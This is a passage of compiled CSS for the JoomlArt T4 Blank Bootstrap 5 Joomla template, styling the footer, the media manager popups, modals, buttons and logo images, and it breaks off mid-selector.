.t4-footer .footer-info small, .t4-footer .footer-info .small, .t4-footer .footer-info #search-results .result-url, #search-results .t4-footer .footer-info .result-url, .t4-footer .footer-info #search-results .search-pagination .search-pages-counter, #search-results .search-pagination .t4-footer .footer-info .search-pages-counter {
  font-size: 100%;
}
.t4-footer .footer-info small:after, .t4-footer .footer-info .small:after, .t4-footer .footer-info #search-results .result-url:after, #search-results .t4-footer .footer-info .result-url:after, .t4-footer .footer-info #search-results .search-pagination .search-pages-counter:after, #search-results .search-pagination .t4-footer .footer-info .search-pages-counter:after {
  content: "-";
  display: inline-block;
  margin: 0;
  padding: 0;
  font-weight: normal;
  font-style: normal;
  color: #adb5bd;
  font-size: 1rem;
  margin: 0 1px 0 2px;
}
.t4-footer .footer-info small:last-child:after, .t4-footer .footer-info .small:last-child:after, .t4-footer .footer-info #search-results .result-url:last-child:after, #search-results .t4-footer .footer-info .result-url:last-child:after, .t4-footer .footer-info #search-results .search-pagination .search-pages-counter:last-child:after, #search-results .search-pagination .t4-footer .footer-info .search-pages-counter:last-child:after {
  display: none;
}

.home-magz .module-title {
  border-top: 2px solid #495057;
  border-bottom: 0;
  padding-top: 1rem;
}
.home-magz .module-title span {
  border-bottom: 0;
  margin: 0;
}
.home-magz.item-list .cols-1 .item {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  -webkit-box-align: start;
      -ms-flex-align: start;
          align-items: flex-start;
}
.home-magz.item-list .cols-1 .item-image {
  margin-bottom: 1rem;
  margin-right: 2rem;
}
@media (min-width: 768px) {
  .home-magz.item-list .cols-1 .item-image {
    margin-bottom: 0;
    -ms-flex-preferred-size: 33.33%;
        flex-basis: 33.33%;
    max-width: 33.33%;
  }
}
.home-magz.item-list .cols-1 .item-content {
  -webkit-box-flex: 1;
      -ms-flex: 1;
          flex: 1;
}

.t4-error-page {
  background-color: #f8f9fa;
}
.t4-error-page .t4-error-wrap {
  border: 1px solid #e9ecef;
  padding: 1rem;
}

#back-to-top {
  background-color: rgba(0, 0, 0, 0.5);
  border-radius: 5px;
  display: none;
  position: fixed;
  right: 2rem;
  bottom: 1rem;
  height: 40px;
  text-align: center;
  -webkit-transition: all 0.35s ease;
  transition: all 0.35s ease;
  width: 40px;
}
#back-to-top:hover, #back-to-top:focus, #back-to-top:active {
  background-color: var(--color-primary);
  color: var(--color-white);
}
#back-to-top i {
  color: #fff;
  line-height: 36px;
}

.top-away #back-to-top {
  display: block;
}

:root {
  --global-spacing: 8px;
  --spacing-xs: calc(var(--global-spacing) / 2);
  --spacing-sm: var(--global-spacing);
  --spacing-md: calc(var(--global-spacing) * 1.5);
  --spacing-lg: calc(var(--global-spacing) * 2);
  --spacing-xl: calc(var(--global-spacing) * 3);
  --border-radius-sm: 3px;
  --border-radius-md: 5px;
  --border-radius-lg: 7px;
}

.btn-close, .alert .close, .contact .contact-miscinfo .close, .com_config #page-site h1 .close, .com_config #page-site .h1 .close, body.modal-open .modal .modal-header .close {
  -webkit-box-sizing: content-box;
          box-sizing: content-box;
  width: 1em;
  height: 1em;
  padding: 0.25em 0.25em;
  color: #000;
  background: transparent url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%23000'%3e%3cpath d='M.293.293a1 1 0 011.414 0L8 6.586 14.293.293a1 1 0 111.414 1.414L9.414 8l6.293 6.293a1 1 0 01-1.414 1.414L8 9.414l-6.293 6.293a1 1 0 01-1.414-1.414L6.586 8 .293 1.707a1 1 0 010-1.414z'/%3e%3c/svg%3e") center/1em auto no-repeat;
  border: 0;
  border-radius: 0.25rem;
  opacity: 0.5;
}
.btn-close:hover, .alert .close:hover, .contact .contact-miscinfo .close:hover, .com_config #page-site h1 .close:hover, .com_config #page-site .h1 .close:hover, body.modal-open .modal .modal-header .close:hover {
  color: #000;
  text-decoration: none;
  opacity: 0.75;
}
.btn-close:focus, .alert .close:focus, .contact .contact-miscinfo .close:focus, .com_config #page-site h1 .close:focus, .com_config #page-site .h1 .close:focus, body.modal-open .modal .modal-header .close:focus {
  outline: 0;
  -webkit-box-shadow: 0 0 0 0.25rem rgba(13, 110, 253, 0.25);
          box-shadow: 0 0 0 0.25rem rgba(13, 110, 253, 0.25);
  opacity: 1;
}

.alert .close, .contact .contact-miscinfo .close, .com_config #page-site h1 .close, .com_config #page-site .h1 .close {
  position: absolute;
  right: 1rem;
  top: 1rem;
  overflow: hidden;
  text-indent: -999rem;
}

form.form-horizontal .control-group .control-label {
  display: block;
  float: left;
  padding-right: 5px;
  text-align: left;
}
form.form-horizontal .control-group .control-label label {
  text-align: left;
}
form.form-horizontal .control-group .controls {
  margin-left: 180px;
}

select {
  border: 1px solid #e9ecef;
  border-radius: 5px;
  padding: 8px 6px;
}

.input-password-toggle .icon-fw {
  margin-right: 0;
}
.input-password-toggle .icon-eye-slash:before {
  content: "\f070";
  font-family: FontAwesome;
}

.contentpane.com_media {
  padding-top: 0;
}
.contentpane.com_media .subhead {
  background: #fff;
  border-bottom: 1px solid #e9ecef;
  margin-left: -1rem;
  margin-right: -1rem;
  padding: 0.875rem 1rem;
  position: sticky;
  top: 0;
  left: 0;
  right: 0;
  z-index: 200;
}
.contentpane.com_media .subhead #toolbar {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  gap: 0.5rem;
}
.contentpane.com_media .subhead .btn, .contentpane.com_media .subhead .blog-list .item-readmore a, .blog-list .item-readmore .contentpane.com_media .subhead a {
  background: #fff;
  border: 1px solid #C2CBD6;
  color: #495057;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  padding: 0.5rem 1rem;
}
.contentpane.com_media .subhead .btn span, .contentpane.com_media .subhead .blog-list .item-readmore a span, .blog-list .item-readmore .contentpane.com_media .subhead a span {
  font-weight: 400;
}
.contentpane.com_media .subhead .btn.btn-success:hover, .contentpane.com_media .subhead .blog-list .item-readmore a.btn-success:hover, .blog-list .item-readmore .contentpane.com_media .subhead a.btn-success:hover, .contentpane.com_media .subhead .btn.btn-success:focus, .contentpane.com_media .subhead .blog-list .item-readmore a.btn-success:focus, .blog-list .item-readmore .contentpane.com_media .subhead a.btn-success:focus, .contentpane.com_media .subhead .btn.btn-success:active, .contentpane.com_media .subhead .blog-list .item-readmore a.btn-success:active, .blog-list .item-readmore .contentpane.com_media .subhead a.btn-success:active {
  background-color: #457d54;
  border-color: #457d54;
  color: #fff;
}
.contentpane.com_media .subhead .btn.btn-success:hover span, .contentpane.com_media .subhead .blog-list .item-readmore a.btn-success:hover span, .blog-list .item-readmore .contentpane.com_media .subhead a.btn-success:hover span, .contentpane.com_media .subhead .btn.btn-success:focus span, .contentpane.com_media .subhead .blog-list .item-readmore a.btn-success:focus span, .blog-list .item-readmore .contentpane.com_media .subhead a.btn-success:focus span, .contentpane.com_media .subhead .btn.btn-success:active span, .contentpane.com_media .subhead .blog-list .item-readmore a.btn-success:active span, .blog-list .item-readmore .contentpane.com_media .subhead a.btn-success:active span {
  color: #fff;
}
.contentpane.com_media .subhead .btn.btn-success span, .contentpane.com_media .subhead .blog-list .item-readmore a.btn-success span, .blog-list .item-readmore .contentpane.com_media .subhead a.btn-success span {
  color: #457d54;
}
.contentpane.com_media .subhead .btn.btn-info:hover, .contentpane.com_media .subhead .blog-list .item-readmore a.btn-info:hover, .blog-list .item-readmore .contentpane.com_media .subhead a.btn-info:hover, .contentpane.com_media .subhead .btn.btn-info:focus, .contentpane.com_media .subhead .blog-list .item-readmore a.btn-info:focus, .blog-list .item-readmore .contentpane.com_media .subhead a.btn-info:focus, .contentpane.com_media .subhead .btn.btn-info:active, .contentpane.com_media .subhead .blog-list .item-readmore a.btn-info:active, .blog-list .item-readmore .contentpane.com_media .subhead a.btn-info:active {
  background-color: #1f3047;
  border-color: #1f3047;
  color: #fff;
}
.contentpane.com_media .subhead .btn.btn-info:hover span, .contentpane.com_media .subhead .blog-list .item-readmore a.btn-info:hover span, .blog-list .item-readmore .contentpane.com_media .subhead a.btn-info:hover span, .contentpane.com_media .subhead .btn.btn-info:focus span, .contentpane.com_media .subhead .blog-list .item-readmore a.btn-info:focus span, .blog-list .item-readmore .contentpane.com_media .subhead a.btn-info:focus span, .contentpane.com_media .subhead .btn.btn-info:active span, .contentpane.com_media .subhead .blog-list .item-readmore a.btn-info:active span, .blog-list .item-readmore .contentpane.com_media .subhead a.btn-info:active span {
  color: #fff;
}
.contentpane.com_media .subhead .btn.btn-info span, .contentpane.com_media .subhead .blog-list .item-readmore a.btn-info span, .blog-list .item-readmore .contentpane.com_media .subhead a.btn-info span {
  color: #1f3047;
}
.contentpane.com_media .subhead .btn.btn-danger:hover, .contentpane.com_media .subhead .blog-list .item-readmore a.btn-danger:hover, .blog-list .item-readmore .contentpane.com_media .subhead a.btn-danger:hover, .contentpane.com_media .subhead .btn.btn-danger:focus, .contentpane.com_media .subhead .blog-list .item-readmore a.btn-danger:focus, .blog-list .item-readmore .contentpane.com_media .subhead a.btn-danger:focus, .contentpane.com_media .subhead .btn.btn-danger:active, .contentpane.com_media .subhead .blog-list .item-readmore a.btn-danger:active, .blog-list .item-readmore .contentpane.com_media .subhead a.btn-danger:active {
  background-color: #c52827;
  border-color: #c52827;
  color: #fff;
}
.contentpane.com_media .subhead .btn.btn-danger:hover span, .contentpane.com_media .subhead .blog-list .item-readmore a.btn-danger:hover span, .blog-list .item-readmore .contentpane.com_media .subhead a.btn-danger:hover span, .contentpane.com_media .subhead .btn.btn-danger:focus span, .contentpane.com_media .subhead .blog-list .item-readmore a.btn-danger:focus span, .blog-list .item-readmore .contentpane.com_media .subhead a.btn-danger:focus span, .contentpane.com_media .subhead .btn.btn-danger:active span, .contentpane.com_media .subhead .blog-list .item-readmore a.btn-danger:active span, .blog-list .item-readmore .contentpane.com_media .subhead a.btn-danger:active span {
  color: #fff;
}
.contentpane.com_media .subhead .btn.btn-danger span, .contentpane.com_media .subhead .blog-list .item-readmore a.btn-danger span, .blog-list .item-readmore .contentpane.com_media .subhead a.btn-danger span {
  color: #c52827;
}
.contentpane.com_media .subhead .icon-times::before {
  font-family: FontAwesome;
  content: "\f00d";
}
.contentpane.com_media .hidden {
  display: none;
}
.contentpane.com_media .media-container {
  margin-left: -1rem;
  margin-right: -1rem;
  -webkit-box-align: stretch;
      -ms-flex-align: stretch;
          align-items: stretch;
}
.contentpane.com_media .media-container .media-sidebar {
  border-right: 1px solid #e9ecef;
}
.contentpane.com_media .media-container .media-main .media-toolbar {
  border-bottom: 1px solid #e9ecef;
  top: 71px;
}
.contentpane.com_media .media-container .media-main .media-toolbar .media-breadcrumb {
  border-left: 1px solid #e9ecef;
}
.contentpane.com_media .media-container .media-main .media-toolbar .media-breadcrumb-item {
  background-color: #F4F7FA;
}
.contentpane.com_media .media-container .media-main .media-toolbar .media-breadcrumb-item::before {
  border-inline-start-color: #fff;
}
.contentpane.com_media .media-container .media-main .media-toolbar .media-breadcrumb-item::after {
  border-inline-start-color: #F4F7FA;
}
.contentpane.com_media .media-container .media-main .media-toolbar .media-breadcrumb-item:last-of-type {
  background-color: #fff;
}
.contentpane.com_media .media-container .media-main .media-toolbar .media-breadcrumb-item:last-of-type::after {
  display: none;
}
.contentpane.com_media .media-container .media-main .media-toolbar .media-view-icons button {
  border-left: 1px solid #e9ecef;
}
.contentpane.com_media .media-container .media-main .media-toolbar .media-view-icons button span {
  font-weight: 600;
}
.contentpane.com_media .media-container .media-main .media-toolbar .icon-search-plus::before {
  font-family: FontAwesome;
  content: "\f00e";
}
.contentpane.com_media .media-container .media-main .media-toolbar .icon-search-minus::before {
  font-family: FontAwesome;
  content: "\f010";
}
.contentpane.com_media .media-container .media-main .media-browser .media-browser-actions-list {
  background: #f4f7fa;
  border-radius: 4px;
}

.contentpane div.container-popup {
  padding: 0 !important;
}
.contentpane div.container-popup .btn, .contentpane div.container-popup .blog-list .item-readmore a, .blog-list .item-readmore .contentpane div.container-popup a,
.contentpane div.container-popup #upbutton {
  background-color: #cbd3da;
  border: 0;
  border-radius: 3px;
  color: #343a40;
  font-weight: 400;
  margin: 0;
  padding: 8px 16px;
  letter-spacing: 0;
  text-transform: none;
}
.contentpane div.container-popup .btn:hover, .contentpane div.container-popup .blog-list .item-readmore a:hover, .blog-list .item-readmore .contentpane div.container-popup a:hover, .contentpane div.container-popup .btn:focus, .contentpane div.container-popup .blog-list .item-readmore a:focus, .blog-list .item-readmore .contentpane div.container-popup a:focus, .contentpane div.container-popup .btn:active, .contentpane div.container-popup .blog-list .item-readmore a:active, .blog-list .item-readmore .contentpane div.container-popup a:active,
.contentpane div.container-popup #upbutton:hover,
.contentpane div.container-popup #upbutton:focus,
.contentpane div.container-popup #upbutton:active {
  background-color: #aeb9c4;
}
.contentpane div.container-popup .btn .caret, .contentpane div.container-popup .blog-list .item-readmore a .caret, .blog-list .item-readmore .contentpane div.container-popup a .caret,
.contentpane div.container-popup #upbutton .caret {
  border-top: 4px solid #495057;
  border-left: 4px solid transparent;
  border-right: 4px solid transparent;
  height: 0;
  display: inline-block;
  margin-left: 4px;
  vertical-align: middle;
  width: 0;
}
.contentpane div.container-popup .btn-small {
  padding: 2px 8px;
}
.contentpane div.container-popup .btn-micro {
  background: transparent;
  padding: 4px;
}
.contentpane div.container-popup .btn-success {
  background-color: #198754;
  color: #fff;
}
.contentpane div.container-popup .btn-warning {
  background-color: #ffc107;
  color: #fff;
}
.contentpane div.container-popup .btn-primary, .contentpane div.container-popup .search .btn-toolbar .btn, .search .btn-toolbar .contentpane div.container-popup .btn, .contentpane div.container-popup .search .btn-toolbar .blog-list .item-readmore a, .search .btn-toolbar .blog-list .item-readmore .contentpane div.container-popup a, .contentpane div.container-popup .blog-list .item-readmore .search .btn-toolbar a, .blog-list .item-readmore .search .btn-toolbar .contentpane div.container-popup a {
  background-color: #0d6efd;
  color: #fff;
}
.contentpane div.container-popup .btn-primary .caret, .contentpane div.container-popup .search .btn-toolbar .btn .caret, .search .btn-toolbar .contentpane div.container-popup .btn .caret, .contentpane div.container-popup .search .btn-toolbar .blog-list .item-readmore a .caret, .search .btn-toolbar .blog-list .item-readmore .contentpane div.container-popup a .caret, .contentpane div.container-popup .blog-list .item-readmore .search .btn-toolbar a .caret, .blog-list .item-readmore .search .btn-toolbar .contentpane div.container-popup a .caret {
  border-top: 0;
}
.contentpane div.container-popup input[type=text] {
  border: 1px solid #ced4da;
  border-radius: 3px;
  padding-left: 8px;
  padding-right: 8px;
}
.contentpane div.container-popup .input-append input[type=text] {
  border-top-right-radius: 0;
  border-bottom-right-radius: 0;
}
.contentpane div.container-popup .input-append .btn, .contentpane div.container-popup .input-append .blog-list .item-readmore a, .blog-list .item-readmore .contentpane div.container-popup .input-append a {
  border: 1px solid #ced4da;
  border-left: 0;
  border-top-left-radius: 0;
  border-bottom-left-radius: 0;
  padding-top: 0;
  padding-bottom: 0;
}
.contentpane div.container-popup .row-fluid {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  margin-right: -1rem;
  margin-left: -1rem;
}
.contentpane div.container-popup .span2 {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 16.6666666667%;
          flex: 0 0 16.6666666667%;
  max-width: 16.6666666667%;
}
.contentpane div.container-popup .span3 {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 25%;
          flex: 0 0 25%;
  max-width: 25%;
}
.contentpane div.container-popup .span4 {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 33.3333333333%;
          flex: 0 0 33.3333333333%;
  max-width: 33.3333333333%;
}
.contentpane div.container-popup .span5 {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 41.6666666667%;
          flex: 0 0 41.6666666667%;
  max-width: 41.6666666667%;
}
.contentpane div.container-popup .span6 {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 50%;
          flex: 0 0 50%;
  max-width: 50%;
}
.contentpane div.container-popup .span7 {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 58.3333333333%;
          flex: 0 0 58.3333333333%;
  max-width: 58.3333333333%;
}
.contentpane div.container-popup .span8 {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 66.6666666667%;
          flex: 0 0 66.6666666667%;
  max-width: 66.6666666667%;
}
.contentpane div.container-popup .span9 {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 75%;
          flex: 0 0 75%;
  max-width: 75%;
}
.contentpane div.container-popup .span10 {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 83.3333333333%;
          flex: 0 0 83.3333333333%;
  max-width: 83.3333333333%;
}
.contentpane div.container-popup .span11 {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 91.6666666667%;
          flex: 0 0 91.6666666667%;
  max-width: 91.6666666667%;
}
.contentpane div.container-popup .span12 {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 100%;
          flex: 0 0 100%;
  max-width: 100%;
}
.contentpane div.container-popup .row-fluid [class*=span] {
  padding-left: 15px;
  padding-right: 15px;
}
.contentpane div.container-popup .well {
  background-color: #f5f6f8;
  border: 0;
  border-radius: var(--border-radius-md);
  margin-bottom: 1rem;
  padding: 15px;
}
.contentpane div.container-popup .well .row-fluid {
  margin-bottom: 0;
}
.contentpane div.container-popup .well .control-group {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  margin-bottom: 0;
}
.contentpane div.container-popup .well .control-group .control-label {
  float: none;
  padding: 0;
}
.contentpane div.container-popup .well .control-group .control-label label {
  min-width: 0;
}
.contentpane div.container-popup .well .control-group .controls {
  margin-left: 0;
}
.contentpane div.container-popup .span6.control-group {
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  margin-bottom: 12px;
}
.contentpane div.container-popup .span6.control-group .pull-right {
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}
.contentpane div.container-popup .span6.control-group .control-label {
  -ms-flex-preferred-size: 100%;
      flex-basis: 100%;
}
.contentpane div.container-popup .span6.control-group .controls {
  -ms-flex-preferred-size: 100%;
      flex-basis: 100%;
}
.contentpane div.container-popup .span6.control-group .controls input {
  width: 100%;
}
.contentpane div.container-popup .js-stools-container-bar {
  margin-bottom: 1rem;
}
@media (min-width: 768px) and (max-width: 1200px) {
  .contentpane div.container-popup .hidden-tablet {
    display: none !important;
  }
}
.contentpane div.container-popup table th {
  border-bottom: 1px solid #dee2e6 !important;
  font-weight: 500;
  padding: 8px;
}
.contentpane div.container-popup table td {
  padding: 8px;
}
.contentpane div.container-popup table td .btn [class^=icon-], .contentpane div.container-popup table td .blog-list .item-readmore a [class^=icon-], .blog-list .item-readmore .contentpane div.container-popup table td a [class^=icon-],
.contentpane div.container-popup table td .btn [class*=" icon-"],
.contentpane div.container-popup table td .blog-list .item-readmore a [class*=" icon-"],
.blog-list .item-readmore .contentpane div.container-popup table td a [class*=" icon-"] {
  margin-right: 0;
}
.contentpane div.container-popup ul.pagination {
  border: 1px solid #dee2e6;
  border-radius: 3px;
  margin-bottom: 0 !important;
}
.contentpane div.container-popup ul.pagination > li.page-item {
  border-left: 1px solid #dee2e6;
  margin: 0;
}
.contentpane div.container-popup ul.pagination > li.page-item:first-child {
  border-left: 0;
}
.contentpane div.container-popup ul.pagination > li.page-item:first-child .page-link {
  border-top-left-radius: 3px;
  border-bottom-left-radius: 3px;
}
.contentpane div.container-popup ul.pagination > li.page-item:last-child .page-link {
  border-top-right-radius: 3px;
  border-bottom-right-radius: 3px;
}
.contentpane div.container-popup ul.pagination > li.page-item .page-link {
  border: 0;
  border-radius: 0 !important;
  -webkit-box-shadow: none;
          box-shadow: none;
  font-weight: 500;
  margin-left: 0;
  padding: 8px 12px;
  height: auto;
  line-height: normal;
  width: auto;
}
.contentpane div.container-popup ul.pagination > li.disabled {
  opacity: 0.5;
}
.contentpane div.container-popup [class^=icon-]::before, .contentpane div.container-popup [class*=" icon-"]::before {
  font-family: Fontawesome;
}
.contentpane div.container-popup .icon-upload::before {
  content: "\f093";
}
.contentpane div.container-popup .icon-search::before {
  content: "\f002";
}
.contentpane div.container-popup .icon-publish::before {
  content: "\f00c";
  color: #198754;
}
.contentpane div.container-popup .icon-featured::before {
  content: "\f005";
  color: #fd7e14;
}
.contentpane div.container-popup .icon-unfeatured::before {
  content: "\f006";
}
.contentpane div.container-popup .icon-folder-2::before {
  content: "\f07b";
}
.contentpane div.container-popup .icon-lock::before {
  content: "\f023";
}
.contentpane div.container-popup .icon-zoom-in::before {
  content: "\f00e";
}
.contentpane div.container-popup .icon-delete::before {
  content: "\f00d";
}

#imageForm .control-group .pull-right {
  margin-left: auto;
}

.input-append {
  position: relative;
}
.input-append::after {
  display: block;
  clear: both;
  content: "";
}
.input-append .media-preview {
  background-color: #e9ecef;
  border: 1px solid #e9ecef;
  border-radius: 3px 0 0 3px;
  height: 36px;
  float: left;
  line-height: 36px;
  text-align: center;
  width: 36px;
}
.input-append input[type=text] {
  border: 0;
  border-top: 1px solid #e9ecef;
  border-bottom: 1px solid #e9ecef;
  float: left;
  height: 36px;
  line-height: 36px;
  width: auto !important;
}
.input-append .btn, .input-append .blog-list .item-readmore a, .blog-list .item-readmore .input-append a {
  background-color: #e9ecef;
  border: 1px solid #e9ecef;
  border-left: 0;
  border-radius: 0 3px 3px 0;
  display: block !important;
  float: left;
  height: 36px;
  line-height: 25px;
  text-align: center;
}
.input-append .btn.modal, .input-append .blog-list .item-readmore a.modal, .blog-list .item-readmore .input-append a.modal {
  background-color: inherit;
  bottom: auto;
  border-left: 1px solid #e9ecef;
  border-radius: 0;
  position: relative;
  left: auto;
  top: auto;
  margin: 0;
  line-height: 23px;
  width: auto;
  z-index: 5;
}
.input-append .btn:hover, .input-append .blog-list .item-readmore a:hover, .blog-list .item-readmore .input-append a:hover, .input-append .btn:focus, .input-append .blog-list .item-readmore a:focus, .blog-list .item-readmore .input-append a:focus, .input-append .btn:active, .input-append .blog-list .item-readmore a:active, .blog-list .item-readmore .input-append a:active {
  background-color: #dc3545;
  color: #fff;
}
.input-append .btn:hover.modal, .input-append .blog-list .item-readmore a:hover.modal, .blog-list .item-readmore .input-append a:hover.modal, .input-append .btn:focus.modal, .input-append .blog-list .item-readmore a:focus.modal, .blog-list .item-readmore .input-append a:focus.modal, .input-append .btn:active.modal, .input-append .blog-list .item-readmore a:active.modal, .blog-list .item-readmore .input-append a:active.modal {
  background-color: #0d6efd;
}
.input-append .btn span, .input-append .blog-list .item-readmore a span, .blog-list .item-readmore .input-append a span {
  margin: 0;
}

#uploadform.well {
  padding: 1rem;
}
#uploadform.well .control-group .controls {
  margin-left: 160px;
}
#uploadform.well #upload-file {
  margin-bottom: 1rem;
}
#uploadform.well #upload-submit {
  margin-bottom: 1rem;
}

a.modal {
  color: #212529;
  position: relative;
  display: inline-block;
  height: auto;
  vertical-align: middle;
  width: auto;
}
a.modal:hover, a.modal:focus, a.modal:active {
  color: #0a58ca;
}

span.star {
  color: #dc3545;
  display: inline-block;
}

.joomla-modal .modal-dialog {
  margin: 0;
  height: 100%;
  max-width: 100%;
  z-index: 3000;
  width: 100%;
}
.joomla-modal .modal-dialog .modal-content {
  border: 0;
  border-radius: 0;
  height: 100%;
  width: 100%;
  overflow: scroll;
  height: 100%;
}

.contentpane {
  background-color: #fff;
  padding: 0;
}
.contentpane .item-page {
  padding: 1.5rem;
}
.contentpane .page-header {
  padding-right: 6rem;
}
.contentpane .page-header h2, .contentpane .page-header .h2 {
  font-size: 1.5rem;
}
.contentpane .js-stools .btn-toolbar,
.contentpane .js-stools .js-stools-container-filters {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  -webkit-box-pack: end;
      -ms-flex-pack: end;
          justify-content: flex-end;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}
.contentpane .js-stools .ordering-select {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}
.contentpane .js-stools .btn-group {
  margin-right: 0.5rem;
}
.contentpane .js-stools .btn-group .js-stools-btn-clear {
  border-top-left-radius: 0;
  border-bottom-left-radius: 0;
}
.contentpane .js-stools .js-stools-container-filters {
  display: none;
  margin-top: 1rem;
}
.contentpane .js-stools .js-stools-container-filters.js-stools-container-filters-visible {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}
.contentpane .js-stools .js-stools-container-filters .js-stools-field-filter {
  margin-right: 0.5rem;
}
.contentpane .js-stools .js-stools-container-filters .js-stools-field-filter:last-child {
  margin-right: 0;
}
.contentpane .js-stools .js-stools-container-filters .choices .choices__inner {
  border: 0;
  min-height: auto;
  padding: 0;
}
.contentpane .js-stools .js-stools-container-filters .choices .choices__inner input {
  margin-bottom: 0;
}

.container-popup {
  padding: 0;
}
.container-popup .hr-condensed {
  border: 0;
  margin: 10px 0;
}
.container-popup .btn-group .btn, .container-popup .btn-group .blog-list .item-readmore a, .blog-list .item-readmore .container-popup .btn-group a {
  background-color: #e9ecef;
  border-radius: 3px;
  margin: 0 5px;
}
.container-popup .btn-group .btn:hover, .container-popup .btn-group .blog-list .item-readmore a:hover, .blog-list .item-readmore .container-popup .btn-group a:hover, .container-popup .btn-group .btn:focus, .container-popup .btn-group .blog-list .item-readmore a:focus, .blog-list .item-readmore .container-popup .btn-group a:focus, .container-popup .btn-group .btn:active, .container-popup .btn-group .blog-list .item-readmore a:active, .blog-list .item-readmore .container-popup .btn-group a:active {
  background-color: #ced4da;
}
.container-popup .btn-toolbar joomla-toolbar-button {
  margin: 0 4px;
}

.sbox-content-iframe#sbox-content iframe {
  height: 100%;
  width: 100%;
}

.thumbnails.thumbnails-media {
  list-style: none;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  padding: 0;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
}
.thumbnails.thumbnails-media .thumbnail {
  min-height: 70px;
  height: auto;
}
.thumbnails.thumbnails-media .thumbnail > a {
  display: block;
  padding: 20px 10px 30px;
  height: 100%;
  position: relative;
}
.thumbnails.thumbnails-media .thumbnail > a .small, .thumbnails.thumbnails-media .thumbnail > a #search-results .result-url, #search-results .thumbnails.thumbnails-media .thumbnail > a .result-url, .thumbnails.thumbnails-media .thumbnail > a #search-results .search-pagination .search-pages-counter, #search-results .search-pagination .thumbnails.thumbnails-media .thumbnail > a .search-pages-counter {
  position: absolute;
  left: 0;
  right: 0;
  bottom: 0;
  padding: 4px 0;
  text-align: center;
}

.nav.nav-tabs li a {
  display: block !important;
}

.hasPopover,
.hasTooltip {
  display: inline-block !important;
}

.chzn-container {
  min-width: 220px;
}

.input-append {
  vertical-align: middle;
}

.input-prepend.input-append .media-preview.add-on {
  height: 34px;
  line-height: 34px;
  padding: 0 6px;
}
.input-prepend.input-append .field-media-input {
  max-width: 100px;
}

.control-group .controls select.inputbox {
  width: auto;
}

.js-stools-field-filter select {
  min-width: 250px !important;
}

.grecaptcha-badge {
  bottom: 70px !important;
}

.t4-logo, .t4-logo-small {
  display: block;
  text-decoration: none;
  text-align: left;
  background-repeat: no-repeat;
  background-position: center;
}

.t4-logo {
  width: 182px;
  height: 50px;
  display: inline-block;
}

.t4-logo-small {
  width: 60px;
  height: 30px;
}

.t4-logo, .t4-logo-color {
  background-image: url("//static.joomlart.com/images/ja-template/t4-framework/logo/t4-blue-logo-full.png");
}

.t4-logo-small,
.t4-logo-small.t4-logo-color {
  background-image: url("//static.joomlart.com/images/ja-template/t4-framework/logo/t4-blue-short-logo.png");
}

.t4-logo-light {
  background-image: url("//static.joomlart.com/images/ja-template/t4-framework/logo/t4-white-logo-full.png");
}

.t4-logo-small.t4-logo-light {
  background-image: url("//static.joomlart.com/images/ja-template/t4-framework/logo/t4-white-short-logo.png");
}

.t4-logo-dark {
  background-image: url("//static.joomlart.com/images/ja-template/t4-framework/logo/t4-dark-logo-full.png");
}

.t4-logo-small.t4-logo-dark {
  background-image: url("//static.joomlart.com/images/ja-template/t4-framework/logo/t4-dark-short-logo.png");
}

.visually-hidden,
.visually-hidden-focusable:not(:focus):not(:focus-within) {
  position: absolute !important;
  width: 1px !important;
  height: 1px !important;
  padding: 0 !important;
  margin: -1px !important;
  overflow: hidden !important;
  clip: rect(0, 0, 0, 0) !important;
  white-space: nowrap !important;
  border: 0 !important;
}

[role=tooltip]:not(.show) {
  right: 5em;
  z-index: 1070;
  display: none;
  max-width: none;
  padding: 0.5em;
  margin: 0.5em;
  color: #000;
  text-align: start;
  background: #fff;
  border: 1px solid #6d757e;
  border-radius: 0.25rem;
}

.container-popup [id="filter[search]-desc"] {
  top: 100%;
  bottom: auto;
}

.icon-check {
  color: #198754;
  font-family: FontAwesome;
}
.icon-check::before {
  content: "\f00c";
  display: inline-block;
  font-size: 16px;
}

/**
 *------------------------------------------------------------------------------
 * @package       T4_Blank_BS5 - Free Template for Joomla!
 *------------------------------------------------------------------------------
 * @copyright     Copyright (C) 2004-2021 JoomlArt.com. All Rights Reserved.
 * @license       GNU General Public License version 2 or later; see LICENSE.txt
 * @authors       JoomlArt
 *------------------------------------------------------------------------------
**/
html {
  height: 100%;
}

.t4-edit-layout {
  position: relative;
  padding-bottom: 100px;
}
.t4-edit-layout .container, .t4-edit-layout .t4-masthead .t4-masthead-detail, .t4-masthead .t4-edit-layout .t4-masthead-detail {
  max-width: 1200px;
  padding-left: 15px;
  padding-right: 15px;
}
.t4-edit-layout .btn, .t4-edit-layout .blog-list .item-readmore a, .blog-list .item-readmore .t4-edit-layout a,
